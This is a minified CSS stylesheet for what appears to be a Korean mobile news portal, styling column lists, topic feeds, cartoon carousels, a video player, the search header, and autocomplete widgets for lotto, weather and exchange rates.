.home .column_today .today_column{margin:0 15px;padding:10px 0;border-bottom-color:#e7e7e7}
.home .column_today .today_column:last-of-type{border-bottom:1px solid #e7e7e7}
.column_today .today_column:nth-child(10n){border-bottom-color:#d8d8d8}
.column_today .today_column_photo{float:right;position:relative;width:65px;height:65px}
.column_today .today_column_photo::after{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0,0,0,0.15);content:''}
.home .column_today .today_column_photo{width:74px;height:74px}
.column_today .today_column_photo img{width:65px;vertical-align:top}
.home .column_today .today_column_photo img{width:74px}
.column_today .today_column_title{margin:-2px 0 -1px}
.home .column_today .today_column_title{margin:0;padding-top:3px;padding-bottom:2px}
.column_today .today_column_photo+.today_column_title{margin:0;padding-top:5px;padding-right:79px}
.home .column_today .today_column_photo+.today_column_title{padding-top:4px;padding-right:88px}
.column_today .today_column_title .today_column_headline{display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:16px;line-height:19px;color:#222}
.column_today .today_column:visited .today_column_title .today_column_headline{color:#959595}
.home .column_today .today_column_title .today_column_headline{color:#3f63bf;line-height:1.24;font-size:17px}
.column_today .today_column_title .today_column_info{padding-top:3px;font-size:13px;color:#999}
.home .column_today .today_column_title .today_column_info{padding-top:5px}
.column_today .today_column_title .today_column_date::before{display:inline-block;width:1px;height:9px;margin:0 5px 0 3px;background-color:#ececec;content:''}
.home .column_today .today_column_title .today_column_date{padding-left:2px}
.home .column_columnist{padding-top:7px;border-top:1px solid #d8d8d8}
.column_columnist .columnist_item{display:block;overflow:hidden;position:relative;padding:13px 15px 15px;border-bottom:1px solid #ececec}
.column_columnist .columnist_item:nth-child(5n){border-bottom-color:#d8d8d8}
.column_columnist .columnist_item:last-child{border-bottom:0}
.home .column_columnist .columnist_item{padding:10px 0;margin:0 15px;border-bottom-color:#e7e7e7}
.column_columnist .columnist_photo{position:relative;display:block;float:left;width:60px;height:60px}
.column_columnist .columnist_photo img{width:60px;border-radius:30px;border-radius:50%;vertical-align:top}
.home .column_columnist .columnist_photo{width:49px;height:49px}
.home .column_columnist .columnist_photo img{width:49px;border-radius:24.5px}
.column_columnist .columnist_photo::after{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0,0,0,0.15);border-radius:30px;border-radius:50%;content:''}
.home .column_columnist .columnist_photo::after{border-radius:24.5px;border-radius:50%}
.column_columnist .columnist_title{overflow:hidden;display:block;padding-left:9px}
.column_columnist .columnist_info{padding-top:6px;line-height:17px}
.column_columnist .columnist_info .columnist_name{font-size:17px;font-weight:normal;color:#333;vertical-align:middle}
.column_columnist .columnist_item:visited .columnist_name{color:#959595}
.column_columnist .columnist_info .columnist_press{font-size:13px;color:#999}
.column_columnist .columnist_info .columnist_press::before{display:inline-block;width:1px;height:9px;margin:0 5px 0 3px;background-color:#ececec;content:''}
.column_columnist .columnist_whos{padding-top:3px}
.column_columnist .columnist_whos .tx_name{display:inline;font-size:17px;font-weight:normal;vertical-align:middle}
.column_columnist .columnist_whos .tx_up{font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;display:inline-block;width:13px;height:9px;margin-top:5px;vertical-align:top;background-position:-88px -40px}
.column_columnist .columnist_headline{overflow:hidden;position:relative;padding-top:3px;white-space:nowrap;text-overflow:ellipsis;font-size:15px;color:#333}
.column_columnist .columnist_title:visited .columnist_headline{color:#959595}
.column_columnist .columnist_item:visited .columnist_headline{color:#959595}
.home .column_columnist .columnist_headline{font-size:16px}
.column_columnist .columnist_data{padding-top:2px;color:#999}
.column_columnist .columnist_data .columnist_press{font-size:13px}
.column_columnist .columnist_data .columnist_date{font-size:13px;letter-spacing:0}
.column_columnist .columnist_data .columnist_date::before{content:'';display:inline-block;width:1px;height:9px;margin:0 5px 0 3px;background-color:#ececec}
.column_columnist .columnist_subscribe{padding-top:8px;padding-left:70px}
.column_columnist .columnist_subscribe_desc{display:inline-block;margin-left:1px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;color:#3f63bf;line-height:18px;letter-spacing:-0.7px}
.column_columnist .columnist_subscribe_desc.is_active em{color:#3f63bf}
.column_columnist .columnist_subscribe_desc.on{color:#777}
.column_columnist .columnist_subscribe_desc.on .columnist_subscribe_count::before{background-color:#ccc}
.column_columnist .columnist_subscribe_count::before{content:'';display:inline-block;width:2px;height:2px;vertical-align:top;margin:8px 4px 0 0;border-radius:1px;background-color:#a2b1db}
.column_columnist .columnist_subscribe_text{margin-left:-2px}
.home .column_topic{padding-top:4px;border-top:1px solid #d8d8d8}
.column_topic .topic_item{display:block;overflow:hidden;padding:13px 11px 15px 15px;border-bottom:1px solid #ececec}
.home .column_topic .topic_item{margin:0 15px;padding-right:0;padding-left:0;border-bottom-color:#e7e7e7}
.home .column_topic .topic_item:last-of-type{border-bottom:1px solid #e7e7e7}
.column_topic .topic_item:nth-child(5n){border-bottom-color:#d8d8d8}
.column_topic .topic_item:last-of-type{border-bottom:0}
.column_topic .topic_photo{position:relative;display:block;float:right;width:65px;height:65px}
.home .column_topic .topic_photo{width:74px;height:74px}
.column_topic .topic_photo img{width:65px;height:65px;vertical-align:top}
.home .column_topic .topic_photo img{width:74px;height:74px}
.column_topic .topic_photo::after{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0,0,0,0.15);content:''}
.column_topic .topic_photo+.topic_title{padding-right:77px}
.home .column_topic .topic_photo+.topic_title{padding-right:86px}
.column_topic .topic_title .topic_topic{display:inline-block;margin-bottom:5px;padding:0 4px;font-size:13px;font-weight:normal;color:#3f63bf;line-height:18px;border:1px solid #3f63bf}
.column_topic .topic_title .topic_topic strong{font-weight:normal}
.home .column_topic .topic_title .topic_topic{margin-bottom:4px}
.column_topic .topic_title .topic_headline{display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:17px;line-height:22px}
.column_topic .topic_title .topic_headline p{display:inline;padding-right:0}
.column_topic .topic_title .topic_headline.add_up p{padding-right:5px}
.home .column_topic .topic_title .topic_headline{display:-webkit-box;-webkit-line-clamp:2;word-break:break-all;-webkit-box-orient:vertical;font-size:18px}
.column_topic .topic_title .topic_headline .tx_up{font-size:1px;line-height:initial;color:rgba(1,0,0,0);content:'';overflow:hidden;display:inline-block;width:13px;height:9px;margin-top:6px;vertical-align:top;background-position:-88px -40px}
.column_topic .topic_title .topic_info{margin:1px 0 0;color:#999}
.home .column_topic .topic_title .topic_info{margin:3px 0 1px}
.column_topic .topic_title .topic_press{font-size:13px}
.column_topic .topic_title .topic_date{font-size:13px}
.home .column_topic .topic_title .topic_date{padding-left:4px}
.home .column_topic .topic_title .topic_date::before{display:none}
.column_topic .topic_title .topic_date::before{content:'';display:inline-block;width:1px;height:9px;margin:0 5px 0 3px;background-color:#ececec}
.column_topic .topic_subscribe{display:inline-block;padding-top:8px;vertical-align:top}
.column_topic .topic_subscribe_desc{display:inline-block;margin-left:1px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;color:#3f63bf;line-height:18px;letter-spacing:-0.7px}
.column_topic .topic_subscribe_desc.is_active em{color:#3f63bf}
.column_topic .topic_subscribe_desc.on{color:#777}
.column_topic .topic_subscribe_desc.on .topic_subscribe_count::before{background-color:#ccc}
.column_topic .topic_subscribe_count::before{content:'';display:inline-block;width:2px;height:2px;vertical-align:top;margin:8px 4px 0 0;border-radius:1px;background-color:#a2b1db}
.column_topic .topic_subscribe_text{margin-left:-2px}
.today_info{position:relative;padding:18px 0;background-color:#f5f5f5;text-align:center}
.today_info .today_title{color:#4d74cb;font-size:17px;line-height:21px}
.today_info .today_title em{color:#000}
.today_info .today_date{display:block;padding-top:1px;font-size:17px;color:#000}
.today_info .today_date .whatday{margin-left:5px;font-size:16px}
.today_info .today_date .ico_cal{display:inline-block;margin:-3px 0 -3px 2px;overflow:hidden;vertical-align:top;border:0;background-color:transparent;width:24px;height:24px;background-position:-157px -534px;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.today_info .today_btn{overflow:hidden;position:absolute;top:50%;margin-top:-29px;padding:15px;text-indent:-99999px;font-size:0;line-height:0}
.today_info .today_btn::after{display:block;width:13px;height:26px;content:''}
.today_info .today_btn.prev{left:0}
.today_info .today_btn.prev::after{background-position:-30px -15px}
.today_info .today_btn.prev.prev_dmm::after{background-position:0 -15px}
.today_info .today_btn.next{right:0}
.today_info .today_btn.next::after{background-position:-45px -15px}
.today_info .today_btn.next.next_dmm::after{background-position:-15px -15px}
.issue_issue .issue_issue_wrap{height:283px}
.issue_issue .issue_issue_wrap .flick-panel{padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}
.issue_issue .issue_item{position:relative;margin:0 15px;padding-top:15px}
.home .issue_issue .issue_item{margin:0;padding-top:0}
.issue_issue .issue_photo{display:block;overflow:hidden;position:relative;width:100%;height:110px;line-height:110px;font-size:0;background-size:cover;background-position:50%}
.issue_issue .issue_photo::after{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0,0,0,0.15);content:''}
.issue_issue .issue_photo img{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;vertical-align:middle}
.issue_issue .issue_photo .issue_photo_ico_movie{width:36px;height:36px;background-position:-42px -492px;position:absolute;bottom:6px;left:6px;overflow:hidden;text-indent:-99999px}
.issue_issue .issue_photo_desc{padding:10px 13px 6px;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3;line-height:20px}
.issue_issue .issue_photo_headline{display:block}
.issue_issue .issue_photo_headline p{display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:17px}
.issue_issue .issue_photo_press{font-size:12px;color:#999}
.issue_issue .r_cmt{position:relative;bottom:auto;right:auto;margin-left:3px;padding:0 0 0 6px;font-size:13px;color:#999}
.issue_issue .r_cmt::before{display:inline-block;width:17px;height:14px;margin:0 2px 0 0;background-position:-45px 0;vertical-align:middle;content:''}
.issue_issue .r_cmt::after{position:absolute;left:0;top:50%;width:1px;height:8px;margin-top:-3px;background-color:rgba(179,179,179,0.49);content:''}
.issue_issue .issue_list{padding-bottom:8px;border:1px solid #d3d3d3;border-top:0}
.issue_issue .issue_list .issue_list_one{display:block;padding:0 13px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;line-height:27px}
.issue_list li:first-child .issue_list_one{padding-top:4px;border-top:1px solid #f1f1f1}
.issue_issue .issue_list .issue_list_one::before{position:relative;top:-4px;display:inline-block;width:5px;height:5px;margin-right:4px;border-bottom:1px solid #98a2ac;border-left:1px solid #98a2ac;content:''}
.issue_issue .pg{overflow:hidden;position:absolute;top:-24px;right:0;width:100%;padding:0 20px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0;text-align:right}
.issue_item_bunch{padding-bottom:15px}
.cartoon_cartoon{padding-bottom:12px}
.cartoon_cartoon .cartoon_photo{position:relative}
.cartoon_cartoon .cartoon_thumb_wrap{position:relative;height:288px}
.cartoon_cartoon .cartoon_thumb{position:absolute;display:block;width:100%;height:260px;text-align:center}
.cartoon_cartoon .cartoon_thumb .cartoon_thumb_shield{width:100%;height:100%}
.cartoon_cartoon .cartoon_thumb .cartoon_thumb_inner{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin-top:14px}
.cartoon_cartoon .cartoon_thumb img{display:block;vertical-align:top}
.cartoon_cartoon .cartoon_title{height:19px;padding-top:9px;font-size:17px;text-align:center;white-space:nowrap}
.cartoon_cartoon .cartoon_btns .cartoon_btn{overflow:hidden;position:absolute;top:106px;width:auto;height:auto;padding:4px 10px 5px;text-indent:-99999px;font-size:0;line-height:0;z-index:2000;background-color:rgba(255,255,255,0.8)}
.cartoon_cartoon .cartoon_btns .cartoon_btn::after{content:'';display:block;width:13px;height:26px}
.cartoon_cartoon .cartoon_btns .cartoon_btn.prev{left:0;padding-right:12px}
.cartoon_cartoon .cartoon_btns .cartoon_btn.prev::after{background-position:0 -15px}
.cartoon_cartoon .cartoon_btns .cartoon_btn.next{right:0;padding-left:12px}
.cartoon_cartoon .cartoon_btns .cartoon_btn.next::after{background-position:-15px -15px}
.others_bunch{overflow:hidden;border-left:1px solid #e1e1e1}
.others_bunch .others_one{overflow:hidden;float:left;display:block;width:33.3%;font-size:15px;line-height:37px;color:#444;text-align:center;border:1px solid #e1e1e1;border-width:0 1px 1px 0;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap}
.others_bunch .others_one:nth-child(1),.others_bunch .others_one:nth-child(2),.others_bunch .others_one:nth-child(3){border-top-width:1px}
.others_bunch .others_one:nth-child(3n){float:none;width:auto;border-right-width:1px}
.opinion_sort{font-size:14px;letter-spacing:-1px}
.opinion_sort::after{content:'';display:block;clear:both}
.opinion_sort .opinion_sort_btn{float:left;display:block;line-height:17px;color:#747474}
.opinion_sort .opinion_sort_btn+.opinion_sort_btn{margin-left:11px}
.opinion_sort .opinion_sort_btn::before{display:block;float:left;width:17px;height:17px;margin-top:-1px;margin-right:3px;background-position:-88px 0;vertical-align:middle;content:''}
.opinion_sort .opinion_sort_btn.opinion_sort_btn_on{color:#000}
.opinion_sort .opinion_sort_btn.opinion_sort_btn_on::before{background-position:-88px -20px}
.opinion_error{padding:65px 0 72px;text-align:center;line-height:22px;color:#454545}
.opinion_error .ico_error{position:relative;width:58px;height:58px;margin:0 auto 5px;border:1px solid #b3b3b3;border-radius:58px;border-radius:50%}
.opinion_error .ico_error::after{content:'';position:absolute;top:50%;left:50%;width:8px;height:28px;margin:-14px 0 0 -4px;background-position:-105px 0}
.lst_hissue_live .u_rmcplayer,.lcst_wrp .u_rmcplayer{position:absolute;top:0;right:0;bottom:0;left:0}
.lst_hissue_live .u_rmcplayer .u_rmcplayer_layer,.lcst_wrp .u_rmcplayer .u_rmcplayer_layer{display:none}
.lst_hissue_live .u_rmcplayer .u_rmcplayer_layer_container,.lcst_wrp .u_rmcplayer .u_rmcplayer_layer_container{display:table;position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;line-height:0}
.lst_hissue_live .u_rmcplayer .u_rmc_btn,.lcst_wrp .u_rmcplayer .u_rmc_btn{display:block;position:absolute;left:0;right:0;top:50%;margin-top:-29.5px}
.lst_hissue_live .u_rmcplayer .u_rmc_btn .u_rmc_ic,.lcst_wrp .u_rmcplayer .u_rmc_btn .u_rmc_ic{width:29px;height:34px;background-position:-548px -219px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:block;overflow:hidden;margin:0 auto}
.lst_hissue_live .u_rmcplayer .u_rmc_ly_content,.lcst_wrp .u_rmcplayer .u_rmc_ly_content{display:table-cell;width:100%;padding-top:30px;text-align:center;vertical-align:bottom}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution,.lcst_wrp .u_rmcplayer .u_rmc_resolution{display:inline-block;margin:15px 0;text-align:center}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution::before,.lst_hissue_live .u_rmcplayer .u_rmc_resolution::after,.lcst_wrp .u_rmcplayer .u_rmc_resolution::before,.lcst_wrp .u_rmcplayer .u_rmc_resolution::after{content:"";display:table;clear:both}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution li,.lcst_wrp .u_rmcplayer .u_rmc_resolution li{float:left;margin-left:5px}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution li:first-child,.lcst_wrp .u_rmcplayer .u_rmc_resolution li:first-child{margin-left:0!important}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution li a,.lcst_wrp .u_rmcplayer .u_rmc_resolution li a{display:block;width:80px;height:26px;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid rgba(255,255,255,0.25);border-radius:50px;background-color:rgba(0,0,0,0.4)}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution li.on a,.lst_hissue_live .u_rmcplayer .u_rmc_resolution li a:hover,.lcst_wrp .u_rmcplayer .u_rmc_resolution li.on a,.lcst_wrp .u_rmcplayer .u_rmc_resolution li a:hover{border-color:rgba(10,235,127,0);background-color:rgba(10,235,127,0.75)}
.lst_hissue_live .u_rmcplayer .u_rmc_resolution li a span,.lcst_wrp .u_rmcplayer .u_rmc_resolution li a span{height:26px;font-size:12px;line-height:26px;color:#fff}
.lcst_wrp .u_rmcplayer .u_rmc_resolution li a{border:0;width:82px;height:28px}
.lcst_wrp .u_rmcplayer .u_rmc_resolution li a span{line-height:28px}
.u_hs{position:relative;background-color:#3f63bf;padding:6px 0 6px 49px;height:42px;line-height:42px}
.u_hsw{position:relative;padding-right:114px}
.u_itw{position:relative;overflow:hidden;padding:0 49px 0 13px;background:#fff}
.u_it{width:100%;height:42px;padding:10px 0;border:0;background:0;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-size:16px;line-height:22px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;vertical-align:top;outline:0}
.u_it::-webkit-search-cancel-button{-webkit-appearance:none}
html[data-useragent*="Android 6.0.1"] .u_it{padding:0;line-height:42px}
.u_hssbt{position:absolute;top:0;border:0;background-color:rgba(0,0,0,0.1);-webkit-appearance:none}
.u_hssbt_ss{right:72px;width:42px;height:42px}
.u_hssbt_ss::after{content:'';display:block;position:absolute;top:11px;right:11px;width:20px;height:20px;background-position:-609px -336px}
.u_hssbt_us{right:6px;width:60px;height:42px;line-height:42px;font-size:14px;letter-spacing:-1px;color:#fff}
.u_hsmb0{margin-bottom:0}
.u_hs .u_it.u_sd{color:#888}
.u_clrt{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:0;right:0;overflow:hidden;z-index:10;width:41px;height:42px;margin:0;padding:0;border:0;background:0}
.u_clrt::after{content:'';display:block;position:absolute;top:12px;right:12px;width:17px;height:18px;background-position:-587px -243px}
.u_hs_nous .u_hsw{padding-right:43px}
.u_hs_nous .u_hssbt_ss{right:5px}
.header_indi{position:absolute;top:0;left:0;z-index:1}
.header_indi .btn_back{display:block;width:25px;height:22px;padding:16px 12px}
.header_indi .btn_back::before{content:'';display:block;position:absolute;top:16px;left:12px;width:25px;height:22px;background-position:-186px -534px}
.imsc,.imsc_bf:before,.imsc_af:after,.u_atcp_xic,.u_atcp_icfd,.u_atcp_ichp,.u_atcp_addb,.u_atcp_tgl,.u_atcp_nature .ntit:before,.u_atcp_nature .u_atcp_ap:before,.u_atcp_nature .ntit .u_beta,.u_atcp_happy:before{display:inline-block;overflow:hidden;background-color:transparent;background-image:url(https://ssl.pstatic.net/sstatic/search/mobile/2016/imsc2.png);background-repeat:no-repeat;background-size:144px 125px;text-indent:40px;white-space:nowrap}
.imsc_rcsic,.imsc_rcsic2,.imsc_rcsic3,.imsc_rcsic4,.imsc_rcsic5,.imsc_rcsic6{width:41px;height:37px}
.imsc_rcsic{background-position:-1px -219px}
.imsc_rcsic2{background-position:-46px -219px}
.imsc_rcsic3{background-position:-91px -219px}
.imsc_rcsic4{background-position:-1px -260px}
.imsc_rcsic5{background-position:-46px -260px}
.imsc_rcsic6{background-position:-91px -260px}
.imsc_ard{width:10px;height:9px;background-position:-24px -192px}
.imsc_aru{width:10px;height:9px;background-position:-24px -205px}
.imsc_loc{width:19px;height:19px;background-position:-1px -192px}
.imsc_x{width:14px;height:14px;background-position:-87px -192px}
.imsc_xinp{width:22px;height:22px;background-position:-61px -192px}
.imsc_sch{width:19px;height:19px;background-position:-38px -192px}
.imsc_regic,.imsc_regic2,.imsc_regic3,.imsc_regic4,.imsc_regic5,.imsc_regic6,.imsc_regic7,.imsc_regic8,.imsc_regic9{width:28px;height:28px}
.imsc_regic{background-position:-1px -301px}
.imsc_regic2{background-position:-33px -301px}
.imsc_regic3{background-position:-65px -301px}
.imsc_regic4{background-position:-97px -301px}
.imsc_regic5{background-position:-1px -333px}
.imsc_regic6{background-position:-33px -333px}
.imsc_regic7{background-position:-65px -333px}
.imsc_regic8{background-position:-97px -333px}
.imsc_regic9{background-position:-115px -190px}
.imsc_pn{width:9px;height:12px;background-position:-42px -1px}
.u_atcp_xic{width:11px;height:11px;background-position:-1px -1px}
.u_atcp_icfd{width:7px;height:4px;margin:0 1px 0 5px;background-position:-16px -1px;vertical-align:2px}
.u_atcp_ichp{width:14px;height:14px;margin-left:4px;background-position:-25px -1px;vertical-align:-3px}
.u_atcp_addb{width:9px;height:24px;background-position:-10px -20px;vertical-align:top}
.u_atcp .u_atcp_tgl{position:absolute;top:50%;right:0;width:37px;height:32px;margin-top:-16px;border:0;background-position:-119px 0;-webkit-appearance:none}
.u_atcp .u_atcp_tgl.on{background-position:-119px -24px}
.u_recognize{padding:0 4.69%;border-bottom:1px solid #00b336;background-color:#00bd39}
.u_recognize .rcre_hd{position:relative;margin:0 -3%;padding:7px 15px 0;font-size:1.2rem;line-height:20px}
.u_recognize .rcre_hd .rcre_d{display:inline;color:rgba(255,255,255,0.6)}
.u_recognize .rcre_hd .rcre_ac{position:absolute;top:50%;right:15px;margin-top:-6px}
.u_recognize .rcre_ac .rcs_hlk{color:#fff;line-height:15px;text-decoration:underline}
.u_recognize .lst_reg{display:table;width:100%}
.u_recognize .lst_reg li{display:table-cell;width:16.6%}
.u_recognize .lst_reg li a{display:block;position:relative;height:39px;padding-top:8px;font-size:0;color:#026937;text-align:center}
.u_recognize .lst_reg li span{display:block;color:transparent}
.u_recognize .lst_reg li span:before{display:block;width:20px;height:24px;margin:0 auto;content:''}
.u_recognize .lst_reg li.m1 span:before{background-position:-1px -100px}
.u_recognize .lst_reg li.m2 span:before{background-position:-23px -100px}
.u_recognize .lst_reg li.m3 span:before{background-position:-46px -100px}
.u_recognize .lst_reg li.m4 span:before{background-position:-69px -100px}
.u_recognize .lst_reg li.m5 span:before{background-position:-92px -100px}
.u_recognize .lst_reg li.m6 span:before{background-position:-115px -100px}
.u_atcp_wrap{position:relative;font-size:1.4rem;line-height:1.25em;font-family:sans-serif}
.u_atcp_area{clear:both;margin:5px;border:1px solid #e0e4e7;background-color:#fff}
.u_atcp{border-bottom:1px solid #e9edef;background:#fff}
.u_atcp_l{position:relative;border-top:1px solid #f6f7f9}
.u_atcp_l:first-of-type{border-top:0}
.u_atcp_l .u_atcp_date{position:absolute;top:50%;right:10px;font-family:helvetica,sans-serif;font-size:1.5rem;color:#999;line-height:24px;margin-top:-12px}
.u_atcp_a{display:block;overflow:hidden;padding:12px 14px 10px;font-size:1.6rem;line-height:1.32em;color:#333;white-space:nowrap;text-overflow:ellipsis}
.u_atcp_ap{overflow:hidden;text-overflow:ellipsis}
.u_atcp_happy:before{display:inline-block;width:21px;height:25px;margin:-5px 7px -4px 0;background-position:-55px -1px;vertical-align:middle;content:''}
.u_atcp_at .u_atcp_a{margin-right:50px}
.u_atcp_at .u_atcp_ag,.u_atcp_at .u_atcp_av{margin-right:7.7rem}
.u_atcp_at .u_atcp_fa{margin-right:62px}
.u_atcp_at .u_atcp_tgl{right:38px!important}
.u_atcp_at .u_atcp_date{right:48px!important}
.u_atcp_mk{color:#005fc1;font-weight:normal}
.u_atcp_add{display:block;overflow:hidden;position:absolute;top:50%;right:5px;margin-top:-11px;padding:0 10px;border:0;background:0;-webkit-border-radius:0;-webkit-appearance:none}
.u_atcp_addg{display:block;min-width:50px;height:22px;padding:0 1px 0 2px;border:1px solid #e7e7e7;background-color:#fff;font-size:12px;line-height:22px;color:#888;letter-spacing:-1px;vertical-align:top}
.s .u_atcp_addg{text-indent:-1px}
.u_atcp_bton .u_atcp_addg{background-color:#eee}
.u_atcp_fc{position:relative;height:38px;padding:0 14px;background:#fcfcfc;line-height:38px}
.u_atcp_rl .u_atcp_fc{border-bottom:1px solid #c5c5c5;background:#fff}
.u_atcp_area>.u_atcp_fc:last-child,.atcp_crt_w:only-child .u_atcp_fc:last-child{border-bottom:0}
.u_atcp_fcb{display:inline-block;vertical-align:top;border:0;background:0;font-size:1.3rem;color:#828a93;line-height:38px;white-space:nowrap;-webkit-appearance:none}
.u_atcp_report{display:inline-block;font-size:1.3rem;color:#828a93;line-height:38px}
.u_atcp_dv{display:inline-block;overflow:hidden;width:1px;height:12px;margin:0 5px 0 3px;background:#e6e7e7;vertical-align:-1px}
.u_atcp_x{position:absolute;top:0;right:8px}
.u_atcp_xic{margin-right:3px;vertical-align:-1px}
.atcp_crt{position:relative;z-index:11;margin-bottom:-1px;border-bottom:1px solid #f1f1f1;font-size:1.6rem;line-height:1.1em}
.atcp_crt_w:only-child .atcp_crt:last-child{border-bottom:0}
.atcp_crt_a{display:block;overflow:hidden;position:relative;min-height:17px;padding:16px 14px 15px;white-space:nowrap;text-overflow:ellipsis}
.atcp_crt_sn{margin-left:2px;font-weight:bold;color:#e61313;vertical-align:0}
.s .atcp_crt_sn{font-family:helvetica,sans-serif}
.atcp_crt_t{display:inline-block;color:#000}
.atcp_anut .atcp_crt_a{font-weight:bold;font-family:Helvetica,sans-serif;font-size:19px;color:#999}
.atcp_lotto .tit{margin-right:3px;font-size:1.5rem;font-weight:normal}
.atcp_lotto .tit em{font-weight:bold}
.atcp_lotto time{font-size:1.3rem;color:#999}
.atcp_lotto .lotto{display:block;padding-top:4px}
.atcp_lotto .lotto em{display:inline-block;position:relative;width:27px;height:26px;padding-top:1px;margin-right:3px;border:1px solid #f08f12;border-radius:15px;background-color:#f29d21;font-size:1.7rem;color:#fff;font-weight:bold;line-height:26px;text-align:center;vertical-align:0}
.atcp_lotto .lotto .n10,.atcp_lotto .lotto .n11,.atcp_lotto .lotto .n12,.atcp_lotto .lotto .n13,.atcp_lotto .lotto .n14,.atcp_lotto .lotto .n15,.atcp_lotto .lotto .n16,.atcp_lotto .lotto .n17,.atcp_lotto .lotto .n18,.atcp_lotto .lotto .n19{border-color:#43518b;background-color:#3f55ac}
.atcp_lotto .lotto .n20,.atcp_lotto .lotto .n21,.atcp_lotto .lotto .n22,.atcp_lotto .lotto .n23,.atcp_lotto .lotto .n24,.atcp_lotto .lotto .n25,.atcp_lotto .lotto .n26,.atcp_lotto .lotto .n27,.atcp_lotto .lotto .n28,.atcp_lotto .lotto .n29{border-color:#d53306;background-color:#de480e}
.atcp_lotto .lotto .n30,.atcp_lotto .lotto .n31,.atcp_lotto .lotto .n32,.atcp_lotto .lotto .n33,.atcp_lotto .lotto .n34,.atcp_lotto .lotto .n35,.atcp_lotto .lotto .n36,.atcp_lotto .lotto .n37,.atcp_lotto .lotto .n38,.atcp_lotto .lotto .n39{border-color:#5e6783;background-color:#6e7795}
.atcp_lotto .lotto .n40,.atcp_lotto .lotto .n41,.atcp_lotto .lotto .n42,.atcp_lotto .lotto .n43,.atcp_lotto .lotto .n44,.atcp_lotto .lotto .n45{border-color:#2c8729;background-color:#2e9b2d}
.atcp_lotto .lotto .bonus{margin-left:18px}
.atcp_lotto .lotto .bonus:before{display:block;position:absolute;top:8px;left:-17px;width:11px;height:11px;background-position:-107px -15px;content:''}
.atcp_url,.atcp_quick{color:#7f8498}
.atcp_url .atcp_crt_a,.atcp_quick .atcp_crt_a{padding-left:36px;white-space:normal;text-overflow:inherit}
.atcp_quick .atcp_crt_a{padding-left:47px;line-height:21px}
.atcp_url .atcp_crt_a:before,.atcp_quick .atcp_crt_a:before{display:block;position:absolute;top:50%;left:14px;width:17px;height:18px;margin:-9px 0 0;background-position:-32px -19px;content:''}
.atcp_quick .atcp_crt_a:before{top:50%;width:25px;height:25px;margin:-12px 0 0;background-position:-80px -1px}
.atcp_url .url,.atcp_quick .quick{display:block;float:left;overflow:hidden;position:relative;max-width:100%;margin-right:3px;white-space:nowrap;text-overflow:ellipsis}
.atcp_quick .quick{color:#3d5378}
.u_atcp_lsc{z-index:10;margin-bottom:-1px;border-bottom:1px solid #f0f0f0;border-color:#f0f0f0;background:#fbfbfb}
.u_atcp_rlfd .u_atcp{display:none}
.u_atcp_rlfd .u_atcp_icfd{background-position:-16px -7px}
.atcp_crt_sm{font-size:1.4rem}
.atcp_crt_sm .atcp_crt_a{padding-right:9rem}
.atcp_weat{display:block;font-weight:bold;font-size:1.5rem;margin:7px 0 2px}
.atcp_weat_up,.atcp_weat_down{display:inline-block;font-size:1.7rem;vertical-align:top}
.atcp_weat_cels{font-weight:normal}
.atcp_weat_down_fall{font-size:14px}
.atcp_weat_bar{display:inline-block;overflow:hidden;width:1px;height:11px;margin:0 4px 0 2px;background:#ebebeb;color:#d5d6d8;vertical-align:0}
.atcp_exchr{font-size:1.7rem;vertical-align:top}
.atcp_exchr_up,.atcp_exchr_down,.atcp_exchr_keep{display:block;margin-top:8px;font-size:1.4rem}
.atcp_exchr_up,.atcp_weat_up{color:#e61313}
.atcp_exchr_down,.atcp_weat_down,.atcp_weat_down_fall{color:#0064e2}
.atcp_exchr_keep{color:#666}
.atcp_exchr_arrow{margin:0 2px 0 5px;font-size:12px}
.atcp_bsnsh{display:block;margin-top:9px;font-weight:normal;font-size:14px;line-height:1.3em;color:#eb5629;white-space:normal}
.atcp_pn{display:block;font-weight:bold;font-family:Helvetica;font-size:16px;color:#005fc1;margin-top:10px}
.atcp_pn .imsc_pn{margin:-3px 4px 3px 0;vertical-align:middle}
.atcp_anut_tx{margin-right:5px;font-size:13px;color:#000}
.atcp_anut_line{display:block;margin-bottom:5px}
.atcp_anut_pr{position:absolute;top:19px;right:10px;font-weight:normal;font-size:12px;line-height:1.16em;color:#999;text-align:right}
.atcp_weat_pr,.atcp_exchr_pr,.atcp_asis_pr{position:absolute;top:18px;right:10px;font-size:1.3rem;font-weight:normal;line-height:1.16em;color:#999;text-align:right}
